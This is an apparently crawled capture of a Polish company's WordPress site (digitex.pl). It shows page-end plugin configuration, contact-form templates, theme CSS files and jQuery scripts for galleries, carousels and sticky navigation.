12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Link","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"javascript:;","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"df85b1fdb5","widget_index":"","click_event":"javascript:PUM.open(3378)","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitex.pl/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11742050313" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.digitex.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.4","pm_dir_url":"https:\/\/www.digitex.pl\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.digitex.pl\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.digitex.pl\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3369","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.digitex.pl\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.digitex.pl\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3378":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":3369,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"motyw-domyslny","id":3378,"slug":"formularz-kontaktowy"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.digitex.pl/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1744473112&amp;ver=1.20.4" id="popup-maker-site-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.digitex.pl\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.digitex.pl\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.digitex.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitex.pl/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">W celu zapewnienia najwyższej jakości usług strona korzysta z plików cookies. Istnieje możliwość wyłączenia zapisywania tych plików, w ustawieniach przeglądarki.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Zamknij">Zamknij</button><button data-link-url="https://www.digitex.pl/strefa-klienta/siec-sprzedazy-i-serwisu/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Dowiedz się więcej">Dowiedz się więcej</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nie wyrażam zgody"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script><script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-firstname" type="text/template">
    <input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    >
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-checkbox" type="text/template">
	<input id="nf-field-{{{ data.id }}}"
	       name="nf-field-{{{ data.id }}}"
	       aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
	       class="{{{ data.renderClasses() }}} nf-element"
	       type="checkbox"
	       value="1" {{{ data.maybeDisabled() }}}{{{ data.maybeChecked() }}}
	       aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.digitex.pl/wp-content/themes/kale-pro-child/style.css?ver=0.0.27
body_size: 1414
content:
/*
Theme Name: Kale Pro Child
Template: kale-pro
Version: 0.0.27
*/

.footer-widgets .widget-title {
	margin-bottom: 20px;
}

.footer-row-2 + hr {
	margin-bottom: 0;
	margin-top: 0;
}

.form-control,
input[type="email"],
input[type="tel"],
input[type="text"],
select,
textarea {
	border-color: #ccc;
	font-size: 14px;
	font-style: normal;
}

.form-control:focus {
	border-color: #999;
}

a.btn.btn-default:visited {
	color: #fff;
}

.single-product .wp-post-image {
	margin-left: auto;
	margin-right: auto;
}

.digitex-products .digitex-product .entry-thumb a {
	display: block;
}

.digitex-products .digitex-product .wp-post-image {
	margin-left: auto;
	margin-right: auto;
}

.table > thead > tr > th {
	vertical-align: top;
}

.table-responsive > .table > tbody > tr > .c010 {
	min-width: 200px;
	white-space: normal;
}

.caret-right {
	border-bottom: 4px solid transparent;
	border-left: 4px solid;
	border-top: 4px solid transparent;
	display: inline-block;
	height: 0;
	margin-left: 5px;
	margin-right: 5px;
	width: 0;
}

.digitex-gallery {
	margin-top: 30px;
}

.digitex-date {
	white-space: nowrap;
}

.digitex-products .digitex-product .entry-title {
	text-align: center;
}

.wp-block-gallery .blocks-gallery-item figcaption {
	display: none;
}

.entry-page .page-content .wp-block-quote,
.entry-post .single-content .wp-block-quote {
	font-size: 13px;
}

@media (max-width: 767px) {
	.single-product .product .btn {
		margin-bottom: 10px;
	}
}

/* */

.glyphicon-refresh-animate {
	font-size: 24px;
	
	-animation: spin 1s infinite linear;
	-webkit-animation: spin2 1s infinite linear;
}

@-webkit-keyframes spin2 {
	from { -webkit-transform: rotate(0deg);}
	to { -webkit-transform: rotate(360deg);}
}

@keyframes spin {
	from { transform: scale(1) rotate(0deg);}
	to { transform: scale(1) rotate(360deg);}
}

/* */

html[lang="en-US"] .digitex-employees,
html[lang="ru-RU"] .digitex-employees {
	margin-top: 35px;
}

.digitex-employee {
	background: #f5f5f5 url(/wp-content/themes/kale-pro-child/images/white_100x100.png) repeat-x left -80px;
	overflow: hidden;
}

.digitex-employee-content {
	float: left;
	padding-bottom: 10px;
	padding-left: 10px;
	padding-top: 30px;
	width: 60%;
}

.digitex-employee-content h3 {
	font-size: 16px;
	margin-top: 0;
}

.digitex-employee-content h4 {
	font-size: 14px;
}

.digitex-employee-thumb {
	float: left;
	/* padding-bottom: 10px; */
	width: 40%;
}

.digitex-employee-thumb img {
	/* background-color: rgba(255, 255, 0, 0.5); */
}

.digitex-employee-email {
	word-wrap: break-word;
}

.c020 {
	margin-bottom: 30px;
}

.c021 a {
	display: block;
}

.c022 {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.digitex-related-products img {
	max-width: 180px;
}

.digitex-related-products .col-lg-3 {
	margin-bottom: 30px;
}

.digitex-related-product .entry-title {
	text-align: center;
}

@media (max-width: 389px) {
	.digitex-related-products img {
		max-width: 165px;
	}
}

.digitex-breadcrumbs {
	line-height: 2;
	margin-bottom: 30px;
	margin-top: -30px;
}

@media (max-width: 767px) {
	.digitex-breadcrumbs {
		margin-top: -10px;
	}
}

.digitex-logo-showcase .owl-item img {
	margin-left: auto;
	margin-right: auto;
	max-width: 100px;
}

.digitex-smartslider {
	margin-bottom: 40px;
}

.nf-form-fields-required {
	margin-bottom: 15px;
}

@media (max-width: 575px) {
	.page-id-611 .page-content img.alignright,
	.page-id-943 .page-content img.alignright {
		display: block;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
}

/*
.container
min-width: 768px -> width: 750px
min-width: 992px -> width: 970px
min-width: 1200px -> width: 1170px
min-width: 1500px -> width: 1230px
*/

@media (min-width: 992px) and (max-width: 1199px) {
	.digitex-employee {
		background-position: left -70px;
	}

	.digitex-employee-content {
		padding-bottom: 20px;
		padding-left: 20px;
		padding-top: 50px;
	}
}

@media (min-width: 500px) and (max-width: 767px) {
	.digitex-employee {
		background-position: left -60px;
	}

	.digitex-employee-content {
		padding-bottom: 30px;
		padding-left: 30px;
		padding-top: 70px;
	}
}

@media (min-width: 50000px) and (max-width: 76700px), (min-width: 99200px) {
	.digitex-employee {
		background-position: left -20px;
	}

	.digitex-employee-content {
		padding-bottom: 20px;
		padding-left: 20px;
		padding-top: 100px;
	}

	.digitex-employee-content h3 {
		font-size: 18px;
	}

	.digitex-employee-content h4 {
		font-size: 16px;
	}
}

@media (max-width: 480px) {
	.digitex-related-product {
		width: 100%;
	}
}

/* */

#i501,
#i502 {
	background-color: rgba(0, 0, 0, 0.1);
	color: black;
	padding: 0 3px;
	position: fixed;
	z-index: 1000;
}

#i501 {
	left: 0;
}

#i502 {
	right: 0;
}

body.page .type-page .page-content p,
body.single-post .type-post .single-content p {
	text-align: justify;
}

--- FILE ---
content_type: text/css
request_url: https://www.digitex.pl/wp-content/themes/kale-pro/print.css?ver=6.8.3
body_size: 247
content:
/* Recipe card */
.recipe-info .publish-date,
.recipe-print,
.recipe-author,
.fa {
	display:none;
}

h4 {
	font-size: 20px;
	margin-bottom: 20px;
}

.recipe-info,
.recipe-image,
.recipe-ingredients {
	margin-bottom: 30px;
}

.recipe-info {
	font-size: 14px;
}

.recipe-info > div {
	margin-bottom: 5px;
}

.recipe-ingredients h5,
.recipe-directions h5 {
	margin: 0 0 20px;
	font-size: 16px;
}

.recipe-ingredients ul,
.recipe-directions ul {
	list-style: none;
	padding: 0;
}

.recipe-ingredients li,
.recipe-directions li {
	font-size: 15px;
}

.recipe-ingredients li {
	margin-bottom: 15px;
	margin-left: 30px;
}

.recipe-ingredients li strong {
	margin-left: -30px;
}

.recipe-directions li {
	margin-bottom: 25px;
	padding-left: 70px;
	position: relative;
}

.recipe-directions .step {
	font-weight:700;
	position: absolute;
	left: 0;
	top: 0;
	text-transform: uppercase;
	font-size: 90%;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.digitex.pl/wp-content/themes/kale-pro-child/js/app.js?ver=0.0.27
body_size: 493
content:
jQuery(document).ready(function($) {
	$(document).on('click', function() {
		// $('.nf-response-msg').delay(5000).fadeOut();
		// $('.nf-response-msg').fadeOut();
	});

	$('.wp-block-gallery').each(function(index) {
		$(this).find('.blocks-gallery-item').each(function() {
			var a = $(this).find('a');

			if (a.length == 0) {
				return;
			}

			a.attr('data-fancybox', 'gallery-' + index.toString());
			var figcaption = $(this).find('figcaption');

			if (figcaption.length == 0) {
				return;
			}

			var caption = figcaption.text();

			if (caption == '') {
				return;
			}

			a.attr('data-caption', caption);
		});
	});

	$('[href$=".jpg"], [href$=".png"]').fancybox({
		slideShow: false,
		thumbs: false
	});

// mobile
// >= 1500 1200 (1230)
// >= 1200 1140 (1170)
// >= 992 940 (970)
// >= 768 720 (750)
// < 768 -30

	$('.digitex-logo-showcase').owlCarousel({
		autoplay: true,
		autoplayTimeout: 2000,
		lazyLoad: true,
		loop: true,
		margin: 30,
		responsiveClass: true,
		responsive:{
			0: { items: 1 },
			// 2 * (100 + 30)
			260: { items: 2 },
			390: { items: 3 },
			520: { items: 4 },
			650: { items: 5 },
			// 720
			// 768: { items: 5 },
			// 940
			992: { items: 7 },
			// 1140
			1200: { items: 9 } // ,
			// 1200
			// 1500: { items: 9 }
		}
	});
});


--- FILE ---
content_type: text/javascript
request_url: https://www.digitex.pl/wp-content/themes/kale-pro/assets/js/kale.js?ver=6.8.3
body_size: 1845
content:
/*** Kale - JS ***/

jQuery(document).ready(function($){
        
    kale_responsive_videos();
    kale_jump_to_recipe();
    
    $("#toggle-main_search").on("click", function (event) {
        var x = setTimeout('jQuery(".main_search .form-control").focus()', 700);
    });
    
    kale_fluidBox();
    $(window).load(function(){kale_fluidBox();})
    $(window).resize(function(){kale_fluidBox();});
    $('body').addClass('js');
    
    
    /* $(".owl-carousel").owlCarousel({
        lazyContent:true,
        loop:true,
        nav:true,
        dots:false,
        autoplay:true,
        items:1,
        animateOut: 'fadeOut',
        animateIn: 'fadeIn',
    }); */
    
    
    if($('.sidebar-column .instagram-pics').length>0){
        $(".sidebar-column .instagram-pics").owlCarousel({
            lazyContent:true,
            loop:true,
            nav:false,
            dots:false,
            autoplay:true,
            items:1,
            dots:false,
        });
    }
    
    
    $("select.form-control").selectpicker();
    $(".header-row-1-toggle").click(function(){
        $(this).toggleClass('open');
        $('.header-row-1').toggleClass('open');
        return false;
    });
    $('.checkbox label,.checkbox-inline label,.radio label,.radio-inline label').click(function(){
        kale_setupLabel();
    });
    kale_setupLabel();
    
    
    if ( $( ".sidebar-sticky" ).length ) {
        var offset = $('.sidebar-sticky').offset();
        $(window).scroll(function(e) {
          if(window.scrollY >= offset.top) { 
              $('.sidebar-sticky').addClass('sidebar-sticky-fixed');
          }  else {
              $('.sidebar-sticky').removeClass('sidebar-sticky-fixed');
          }
        });
    }
    
});


jQuery(document).ready(function($){
    
    if($( "#main_menu" ).hasClass( "stick-to-top" )) {
        var nav_off_top = $('.header .header-row-3 .navbar').offset().top;
        var nav_height = $('.header .header-row-3 .navbar').height();
        $(window).resize(function(){
            nav_off_top = $('.header .header-row-3 .navbar').offset().top;
            nav_height = $('.header .header-row-3 .navbar').height();
        });
        $(window).scroll(function(){
            var w_scroll = $(window).scrollTop();
            if(w_scroll>=nav_off_top && !$('.header .header-row-3 .navbar').hasClass('navbar-fixed-top')){
                $('.header .header-row-3 .stick-to-top').addClass('navbar-fixed-top container');
                $('.header .header-row-3').css('height',nav_height);
            }else if(w_scroll<nav_off_top && $('.header .header-row-3 .navbar').hasClass('navbar-fixed-top')){
                $('.header .header-row-3 .stick-to-top').removeClass('navbar-fixed-top container');
                $('.header .header-row-3').css('height','auto');
            }
        });
        $(window).scroll();
    }
});


function kale_setupLabel() {
    if (jQuery('.checkbox,.checkbox-inline').length) {
        jQuery('.checkbox label,.checkbox-inline label').each(function(){ 
            jQuery(this).removeClass('on');
        });
        jQuery('.checkbox input:checked,.checkbox-inline input:checked').each(function(){ 
            jQuery(this).parent('label').addClass('on');
        });                
    };
    if (jQuery('.radio,.radio-inline').length) {
        jQuery('.radio label,.radio-inline label').each(function(){ 
            jQuery(this).removeClass('on');
        });
        jQuery('.radio input:checked,.radio-inline input:checked').each(function(){ 
            jQuery(this).parent('label').addClass('on');
        });                
    };
};

function kale_fluidBox(){
    if(jQuery('[data-fluid]').length>0){
        jQuery('[data-fluid]').each(function(){
            var data = jQuery(this).attr('data-fluid');
            var dataFloat = jQuery(this).attr('data-float');
            var _container = jQuery(this);
            var dataSplit = data.split(',');
            if(_container.hasClass('carousel')){
                _container.find('.item').addClass('show');
            }
            for(i=0;i<dataSplit.length;i++){
                if(dataSplit[i]!=''){
                    if(jQuery(dataSplit[i],_container).length>0){
                        jQuery(dataSplit[i],_container).css('min-height','inherit');
                        if( dataFloat=='true' && jQuery(dataSplit[i],_container).parent().css('float')!='none' ){
                            var newH = 0;
                            if(jQuery(dataSplit[i],_container).length>0){
                                jQuery(dataSplit[i],_container).each(function(){
                                    var thisH = jQuery(this).innerHeight();
                                    if( newH<thisH ) newH = thisH;
                                });
                                jQuery(dataSplit[i],_container).css('min-height',newH);
                            }
                        }else if(dataFloat!='true'){
                            var newH = 0;
                            if(jQuery(dataSplit[i],_container).length>0){
                                jQuery(dataSplit[i],_container).each(function(){
                                    var thisH = jQuery(this).innerHeight();
                                    if( newH<thisH ) newH = thisH;
                                });
                                jQuery(dataSplit[i],_container).css('min-height',newH);
                            }
                        }
                    }
                }
            }
            if(_container.hasClass('carousel')){
                _container.find('.item').removeClass('show');
            }
        });
    }
}


function kale_print_recipe(elementId) {    
    // Get the recipe HTML
    var recipe = document.getElementById(elementId).innerHTML;
    // Get whole page HTML
    var initialPage = document.body.innerHTML;
    // Replace page markup with recipe
    document.body.innerHTML = recipe;
    // Print Page
    window.print();
    // Restore orignal markup
    document.body.innerHTML = initialPage;
}

//http://www.skipser.com/p/2/p/auto-resize-youtube-videos-in-responsive-layout.html
function kale_responsive_videos(){
    YOUTUBE_VIDEO_MARGIN = 5;
    jQuery('.single-content iframe, .page-content iframe').each(function(index,item) {
        if(jQuery(item).attr('src').match(/(https?:)?\/\/www\.youtube\.com/)) {
            var w=jQuery(item).attr('width');
            var h=jQuery(item).attr('height');
            var ar = h/w*100;
            ar=ar.toFixed(2);
            //Style iframe      
            jQuery(item).css('position','absolute');
            jQuery(item).css('top','0');
            jQuery(item).css('left','0');       
            jQuery(item).css('width','100%');
            jQuery(item).css('height','100%');
            jQuery(item).css('max-width',w+'px');
            jQuery(item).css('max-height', h+'px');             
            jQuery(item).wrap('<div style="max-width:'+w+'px;margin:0 auto; padding:'+YOUTUBE_VIDEO_MARGIN+'px;" />');
            jQuery(item).wrap('<div style="position: relative;padding-bottom: '+ar+'%; height: 0; overflow: hidden;" />');
        }
    });
}

function kale_jump_to_recipe(){

    jQuery('.jump-to-recipe a').on('click',function (e) {
        e.preventDefault();

        var target = this.hash;
        var $target = jQuery(target);

        jQuery('html, body').stop().animate({
            'scrollTop': $target.offset().top
            }, 900, 'swing', function () {
                window.location.hash = target;
            });
    });

}